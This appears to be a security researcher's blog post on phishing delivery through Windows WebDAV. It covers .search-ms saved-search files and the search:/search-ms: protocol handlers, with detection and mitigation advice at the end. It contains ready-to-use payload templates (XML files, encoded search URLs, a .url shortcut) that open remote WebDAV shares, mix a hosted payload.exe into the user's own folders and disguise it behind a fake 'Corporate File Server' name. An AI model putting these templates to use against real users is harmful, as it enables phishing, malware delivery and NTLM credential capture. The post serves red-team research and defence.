Windows Search And WebDAV Payloads
Recently I have been playing with ideas for making better use of WebDAV as part of phishing payloads against Windows systems. This post discusses the results of my explorations with WebDAV payloads in combination with the Windows saved search file format (.search-ms) and the Windows search protocol handlers (search: and search-ms:).
Well-Known Payloads & Prior Research
My ideal WebDAV payload is a file format or other method that directly launches a file or folder on a WebDAV server. I am looking for minimal user interaction and something that reliably starts the WebClient service (which is required for WebDAV payloads to work). The WebClient service is stopped by default and cannot be started by a low privilege user without using various tricks such as running pushd, net use, or spawning Explorer pointing at a WebDAV URL. I have never been a fan of these tricks and prefer WebDAV payloads that don’t have pre-requisites that need to be executed first.
There are several well-known payloads that can be used in combination with WebDAV that fit the bill for the type of payload I like. Some examples of these payloads are discussed below.

.lnk Files
The venerable .lnk file format is one of the more well-known ways to launch a WebDAV payload. You can set the target of a .lnk file to either a folder or file on WebDAV server and it will reliably start the WebClient service and open the WebDAV folder.

We can create a .lnk file that opens the SysInternals WebDAV server as shown below:
.url Files
Similarly, a .url file can be created with a target pointed at a folder on a WebDAV server. I have found .url files to be reliable at starting the WebClient service, but not always reliable at successfully opening the WebDAV folder and occasionally display an error.
We can create a .url file that opens the SysInternals WebDAV server as shown below:
.searchConnector-ms & .library-ms Files
One of the more interesting blog posts on the topic of WebDAV payloads is Exploring search connectors and library files in Windows by @dtmsecurity. In this post DTM discusses the possible use of search connector (.searchConnector-ms) and library (.library-ms) file formats as phishing payloads. The combination of .libary-ms files and WebDAV also makes an appearance in the Vault 7 leaks.
These weird file formats can be used to pop an Explorer window that opens a directory on a remote WebDAV sever. Then you could then try to convince a target to open a second stage payload off the WebDAV server. The advantage of using these weird file formats over something like a .lnk or .url file pointing directly to a WebDAV server is they are less well known and less likely to be flagged as suspicious by automated scanning systems.
The nice thing about the .searchConnector-ms and .library-ms file formats is that they appear to be reliable at automatically starting the WebClient Service when opened. The .searchConnector-ms file format is also reliable at starting the WebClient service when the folder containing the file is viewed with Explorer (this isn’t unique to this particular file type 😉). This has resulted in the .searchConnector-ms file format being used for various non-phishing uses recently including forced authentication to capture NetNTLM hashes and in combination NTLM relaying to perform resource based constrained delegation attacks as shown here and also here.
We can create a simple .searchConnector-ms file that opens SysInternals WebDAV server as shown below:
<?xml version="1.0" encoding="UTF-8"?>
<searchConnectorDescription xmlns="http://schemas.microsoft.com/windows/2009/searchConnector">
<simpleLocation>
<url>https://live.sysinternals.com/</url>
</simpleLocation>
</searchConnectorDescription>
Saved Search File Format
While reading the Microsoft documentation for search connectors, I started reading the adjacent pages and the documentation on saved searches caught my eye. This documentation describes the XML based saved search (.search-ms) file format, which allows searches that user’s make in Explorer to be saved to a file on disk that can be re-opened later.
Let’s create a minimal .search-ms file pointing at the SysInternals WebDAV server:
<?xml version="1.0"?>
<persistedQuery version="1.0">
<query>
<kindList>
<kind name="Item"/>
</kindList>
<scope>
<include path = "\\live.sysinternals.com@SSL@443\tools\"/>
</scope>
</query>
</persistedQuery>
Note: Omitting a kind value seems to stop the file from opening reliably.
Opening this file confirms that this opens an Explorer window that searches the contents of the remote WebDAV server:
Note: The “sysinternals” text shown in the window title bar and the address bar is taken from the filename. There is a displayName attribute that can be set but it doesn’t seem to have any effect.
Mixing Local Files Into Results
The saved search file format allows you to include multiple paths in the results which can be used to display files from a remote WebDAV server alongside a user’s local files and folders. For example, we might have payload.exe hosted on a remote WebDAV server and we can mix this in with the user’s real Documents folder:
<scope>
<include path ="C:\Users\User\Documents\" nonRecursive="true"/>
<include path = "\\example.com\DavWWWRoot\"/>
</scope>
Search Protocol Handlers
While looking into other ways to invoke the search functionality in Windows I also came across the Microsoft documentation for search protocol handlers:
This documentation describes way to invoke searches in Windows using the search: and search-ms: protocol handlers. Both of these protocol handlers are very similar with search-ms: being the newer technology. However, under the hood both protocol handlers appear to have the same configuration in the registry. A Google search for in the wild offensive use of these protocol handlers shows that Benjamin Altpeter looked at the search-ms: protocol handler well before me in his An Analysis of the State of Electron Security in the Wild thesis.
We can create a URL that invokes the search protocol handler pointing at SysInternals WebDAV server like so:
search:query=&crumb=location:%5C%5Clive.sysinternals.com%5Ctools
search-ms:query=&crumb=location:%5C%5Clive.sysinternals.com%5Ctools
Note: You need to URL encode special characters when using the location parameter.
If you then invoke this URL by pasting it into the Windows run box you will see it starts the WebClient service and opens an Explorer search window much like what we saw before with search-ms files:

You can change the text shown in the window and address bar by setting the displayname parameter and fully URL encode the address of the WebDAV server if you like:
search:query=&crumb=location:%5C%5C%65%78%61%6D%70%6C%65%2E%63%6F%6D%5C%44%61%76%57%57%57%52%6F%6F%74&displayname=Corporate%20File%20Server
search-ms:query=&crumb=location:%5C%5C%65%78%61%6D%70%6C%65%2E%63%6F%6D%5C%44%61%76%57%57%57%52%6F%6F%74&displayname=Corporate%20File%20Server
Mixing Local Files Into Results
We can include multiple locations in the search to mix local and remote folders as we did previously with search-ms files by specifying multiple locations:
search:crumb=location:C%3a%5cUsers%5cUser%5cDownloads%5c&crumb=location:%5C%5Cexample.com%5cDavWWWRoot%5c&displayname=Downloads
search-ms:crumb=location:C%3a%5cUsers%5cUser%5cDownloads%5c&crumb=location:%5C%5Cexample.com%5cDavWWWRoot%5c&displayname=Downloads
Invoking The Protocol Handlers
These protocol handlers look interesting, but we have not yet shown a good way to invoke them other than the Windows run box. This probably isn’t an option for your average phishing payload, so let’s like at some ways we can package and invoke these search URLs.
.url Files
You can create .url files that invoke a search: or search-ms URL when opened to show the contents of your WebDAV server. This provides a subtle variation on a .url file that directly opens a WebDAV directory with the added ability to set the name of the window and mix in content of local folders.
[InternetShortcut]
URL=search-ms:crumb=location:C%3a%5cUsers%5cUser%5cDownloads%5c&crumb=location:%5C%5Cexample.com%5cDavWWWRoot%5c&displayname=Downloads
Browsers

We can invoke search: or search-ms URLs through browsers like any other kind of URL. If you are on Windows you can click here to see this in action with your browser. Browsers will display the usual warning message seen when executing an external application via a protocol handler. This is a fairly innocuous warning that could believably be clicked through by a user.
Chrome
Edge

Firefox

Internet Explorer

Office
Office applications will display the usual Office warning message when opening URLs as shown below:
Applications like Word and Excel will first open the URL in a browser which will then display the browser specific warning message shown in the previous section. This means user would have to click through two warning messages to actually open the WebDAV folder in explorer. Outlook appears to directly launch the URL (without going via a browser) and open an Explorer window showing the WebDAV folder. However, the warning message shown above is probably worse than the warning message you get from just linking directly to a WebDAV folder in an Outlook email.
Ability To Start The WebClient Service
The .search-ms file is unreliable at starting the WebClient service when opened and I would be hesitant to use it over something like a .searchConnector-ms file. In contrast, the search: and search-ms: protocol handlers do seem reliable at starting the WebClient service. This is a little bit weird as I would assume similar search functionality is being invoked under the hood in Explorer in both cases.
Detection & Mitigation
General approaches for detecting and stopping WebDAV communications are effective against everything discussed in this post such as:
- Disabling the WebClient service on Windows systems unless you have business functionality that relies on it (e.g. some on-premise SharePoint features need it).
- Blocking (or alerting on) outbound WebDAV traffic from Windows systems by looking for user agents that start with
Microsoft-WebDAV-MiniRedir.
Conclusion
Overall, nothing shown in this post in revolutionary over existing well-known WebDAV payloads. The .search-ms file format provides similar capabilities to the .searchConnector-ms and library-ms file formats and might be a useful in an edge case where these better known file types are not viable. The search: and search-ms protocol handlers are more interesting, especially with the ability to be invoked via browsers. In particular, this might be useful to side step browser warnings when downloading file types that normally trigger dangerous looking warnings in the browser. Keep in mind that you will still have to deal with additional warning messages about opening a file from an Internet location in Explorer and controls such as SmartScreen.
Finally, I note that I have only discussed the Windows search functionality from a phishing perspective. If you are looking for additional vectors for forced NTLM authentication to WebDAV servers, then the .search-ms fle format and search: and search-ms protocol handlers behave in the ways you would expect.